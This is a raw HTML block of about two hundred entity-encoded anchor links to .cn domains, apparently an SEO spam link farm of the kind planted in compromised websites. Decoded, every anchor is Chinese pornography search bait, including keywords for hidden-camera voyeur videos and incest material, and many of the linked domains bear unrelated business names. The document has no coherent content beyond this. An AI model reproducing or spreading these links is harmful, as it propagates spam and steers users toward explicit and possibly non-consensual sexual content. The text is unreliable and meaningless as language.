<a href="http://www.zgcgd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://zbeauty.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jingxiao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.cqytf.org.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x5927;&#x5168;</a>|
<a href="http://www.dfw-12.com.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.g-mark.com.cn" target="_blank">xxxx&#x6CE1;&#x599E;&#x4E2D;&#x56FD;&#x8001;&#x5E08;</a>|
<a href="http://bjchuhe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;&#x4E5D;&#x7EEF;&#x8272;</a>|
<a href="http://m.aoshengtong.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x5728;&#x7EBF;</a>|
<a href="http://m.hebsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.fengdan.net.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://www.nj58.cn" target="_blank">&#x4E71;&#x8F6E;&#x89C6;&#x9891;</a>|
<a href="http://goldele.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://m.pqdy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.jinoumingjue.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;c</a>|
<a href="http://hrbhn.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.gooddme.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x6B27;&#x7F8E;</a>|
<a href="http://junjieqingjie.com.cn" target="_blank">&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;av</a>|
<a href="http://m.hfqslt.cn" target="_blank">&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.jnthcs.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lyzxgybc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x505A;&#x7230;hd</a>|
<a href="http://www.njweigai.com.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x6CD5;&#x56FD;&#x62A4;&#x58EB;&#x957F;&#x300B;&#x89C2;&#x770B;</a>|
<a href="http://ar7061.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.cc900.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;av</a>|
<a href="http://prwm.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EBF;</a>|
<a href="http://m.fsgrtl.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://omaex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;qq&#x53F7;</a>|
<a href="http://www.zhonggutao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ccjddb.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://m.ljdfs.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjjx168.cn" target="_blank">&#x9EC4;&#x8272;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.lnjydz.cn" target="_blank">&#x5077;&#x770B;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x8272;</a>|
<a href="http://allta.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bjhongyunlai.cn" target="_blank">&#x5DE8;&#x4E73;&#x7684;&#x8BF1;&#x60D1;</a>|
<a href="http://www.ouzhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://m.uable.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;&#x52A8;&#x6F2B;</a>|
<a href="http://www.wfchangfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;</a>|
<a href="http://m.frgr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xin-lu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://csyinyan.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.nanyangjixie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.yt059.cn" target="_blank">&#x4E2D;&#x56FD;&#x719F;&#x8001;&#x592A;&#x53E6;&#x7C7B;</a>|
<a href="http://jjauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zjzxcpa.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.fscnc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://nangcou.cn" target="_blank">&#x5979;&#x4EAB;&#x53D7;&#x7C97;&#x556A;&#x6ECB;&#x55EF;&#x5927;&#x7237;&#x8F7B;&#x70B9;&#x89C6;&#x9891;</a>|
<a href="http://www.jyfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.sxnqp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://m.jingxiao2.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://m.everlogix.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://roadman.net.cn" target="_blank">99&#x798F;&#x5229;</a>|
<a href="http://www.ksdfm.cn" target="_blank">&#x65E5;&#x97E9;&#x8D85;&#x78B0;</a>|
<a href="http://www.dzsds.cn" target="_blank">91porn&#x5728;&#x7EBF;</a>|
<a href="http://www.shanchuan56.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.gpsrc.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://www.qtgxz018.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7C97;&#x5927;hdvideo</a>|
<a href="http://www.winlandwines.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.rynorobot.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.nbhima.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8279;&#x4EBA;&#x4EBA;</a>|
<a href="http://m.nenem.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://m.lygctchem.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://m.rkinfo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.xingsang.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.huagelai.cn" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://m.hzlcd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://m.gzydhb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://m.bjhongyunlai.cn" target="_blank">&#x4F0A;&#x4EBA;999</a>|
<a href="http://m.fnlg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://m.zjzxcpa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://www.nian-fa.com.cn" target="_blank">&#x7389;&#x84B2;&#x56E2;&#x4E4B;&#x6DEB;&#x884C;&#x5929;&#x4E0B;</a>|
<a href="http://www.gzcgzy.com.cn" target="_blank">&#x7537;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.gcvalve.cn" target="_blank">&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hunqinggongsi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.inkrite.cn" target="_blank">&#x9EC4;&#x8272;a&#x7EA7;&#x7247;</a>|
<a href="http://001px.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://m.fastmould.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://www.boersa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://vemega.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://959js.cn" target="_blank">&#x5929;&#x5929;&#x8214;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.szfbfcotknrrbh.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.qingshaofen.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hrbhqkj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5F55;&#x50CF;</a>|
<a href="http://yue-gong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x67DA;</a>|
<a href="http://m.fengxing1118.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.wbhy.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.dbsvs.cn" target="_blank">&#x9ED1;&#x767D;&#x914D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.gzhnc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.cooeye.cn" target="_blank">91&#x7981;&#x548C;&#x7F8E;&#x5973;&#x804A;&#x5929;</a>|
<a href="http://d705.cn" target="_blank">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://m.jiahehangzhou.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://www.anysine.com.cn" target="_blank">&#x723D;&#x770B;1069gy&#x7537;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://msfood.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.jbll.com.cn" target="_blank">&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cnmingyu.com.cn" target="_blank">&#x5348;&#x591C;&#x795E;&#x9A6C;&#x5F71;&#x9662;</a>|
<a href="http://shuangdengdianyuan.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://wanliankeji.com.cn" target="_blank">&#x56FD;&#x5185;&#x8001;&#x719F;&#x5987;&#x5BF9;&#x767D;xxxxhd</a>|
<a href="http://m.plpy.com.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ntryjd.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://m.ming656.cn" target="_blank">&#x8D85;&#x78B0;&#x89C6;&#x5C4F;</a>|
<a href="http://whgsdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5466;&#x5466;</a>|
<a href="http://www.udisk.net.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idea-media.com.cn" target="_blank">&#x8FDC;&#x53E4;&#x91CE;&#x4EBA;&#x7C97;&#x58EE;h&#x704C;&#x6EE1;3p</a>|
<a href="http://www.ramam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;</a>|
<a href="http://jiaotongchanpin.cn" target="_blank">&#x4E56;&#x4E56;&#x5973;&#x7684;&#x91CE;&#x7537;&#x4EBA;&#x4EEC;np</a>|
<a href="http://www.9yfx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ebarter.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://www.ruitaitex.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.cdyqc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://mingyu123.cn" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://www.wksc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://m.jcdningbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnbjgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://www.yongdong-solar.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.hanrencorp.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://newlife-cos.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.xmvoip.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.ndt17.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://m.huosaigan.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av</a>|
<a href="http://bjchuhe.com.cn" target="_blank">&#x75F4;&#x6C49;&#x7535;&#x8F66;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hyjmbj.cn" target="_blank">&#x6843;&#x8272;av</a>|
<a href="http://www.fjxiandai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://m.whgsdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://zcirc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7EBF;&#x4EBA;</a>|
<a href="http://wfchangfeng.cn" target="_blank">91&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ayjpaz.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.guiliugong.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://www.xingyunlou.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://m.heluoluye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;</a>|
<a href="http://xayuneng.cn" target="_blank">&#x4F4F;&#x5728;&#x9694;&#x58C1;&#x7684;&#x5979;&#x52A8;&#x6F2B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x4E0B;&#x8F7D;</a>|
<a href="http://vkb.net.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;av</a>|
<a href="http://gzsailiang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yescnc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://www.ljdfs.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://www.jech.com.cn" target="_blank">500&#x90E8;&#x5927;&#x9F84;&#x719F;&#x4E71;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.5aigu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.jifengjixie.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;v888</a>|
<a href="http://www.fanlanxadw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://www.nj-bluestar.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.10000v.com.cn" target="_blank">&#x7537;&#x5973;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.nbhuafa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.gzjiegang.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.pokeefishing.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;av</a>|
<a href="http://www.diversy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.saltek.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ammezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.szhuamu.cn" target="_blank">&#x5927;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x836B;&#x8482;&#x5927;&#x4EA4;&#x5973;&#x4EBA;</a>|
<a href="http://www.shyutong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x6F2B;&#x753B;</a>|
<a href="http://www.vkb.net.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.thing-talk.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://uetc.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://bjywt.com.cn" target="_blank">&#x6C61;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://m.zzjcbz.com.cn" target="_blank">&#x65E5;&#x97E9;91</a>|
<a href="http://www.hykydq.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksport.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shenhuaxjd.cn" target="_blank">&#x9760;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://m.job103.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jhdsoft.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://techbase.com.cn" target="_blank">&#x591C;&#x8272;&#x5FEB;&#x64AD;</a>|
<a href="http://zxccpa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.fjjdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777</a>|
<a href="http://www.bqlighting.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jfjwj.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://m.slyw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzbanjia8.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.fhdgjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://www.hrbhn.cn" target="_blank">av&#x8272;&#x56FE;</a>|
<a href="http://jhygyb.cn" target="_blank">www.&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://m.bjhyhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tairuimingjiao.com.cn" target="_blank">www.&#x4E00;&#x533A;</a>|
<a href="http://m.sffdj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6E29;&#x5DDE;</a>|
<a href="http://www.myw2sc.cn" target="_blank">a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://migo.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;</a>|
<a href="http://www.gt66.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://soyee.net.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bianmi-bbs.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ouwangzhaoming.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zjyxpump.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://oxmy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.hbdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://m.whzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://boersa.cn" target="_blank">&#x6C61;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.run99.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.unionsky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://www.hongwangfood.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://m.bjefj.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://eagleplastic.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yfv.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.zdtyn168.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://prwm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://www.ytzhonghe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.zbny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://xin-lu.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://haidawarp.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av</a>|
<a href="http://www.dgzslp.cn" target="_blank">gogo&#x4EBA;&#x4F53;&#x505A;&#x7230;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://www.dingxindz.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://m.shyutong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hljchyq.cn" target="_blank">&#x5348;&#x591C;av&#x7535;&#x5F71;</a>|
<a href="http://www.shdrive.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
